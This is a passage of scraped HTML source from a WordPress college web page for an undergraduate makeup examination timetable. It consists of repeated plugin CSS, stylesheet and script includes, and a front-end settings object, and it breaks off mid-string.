input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
</style><link rel='stylesheet' id='widget-image-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769704044' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/slick.min.js?ver=3.0.5" id="slick-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/js/script.js?ver=3.0.5" id="htmega-block-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stphilos.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.5" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.5" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.5" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.5" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://stphilos.ac.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"04991c1e1a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://stphilos.ac.in/ug-makeup-examination-timetable-sep-2023/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"